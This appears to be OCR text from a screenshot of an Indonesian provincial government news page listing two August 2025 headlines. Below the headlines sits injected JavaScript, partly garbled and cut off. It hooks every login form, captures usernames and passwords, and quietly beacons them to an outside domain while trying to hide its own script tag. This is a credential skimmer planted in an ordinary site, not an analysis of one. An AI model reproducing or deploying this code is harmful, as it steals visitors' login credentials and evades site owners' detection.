
Punya Dedikasi Tinggi, 321 ASN Pemprov
Sumsel Dapat Kehormatan Satyalancana
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var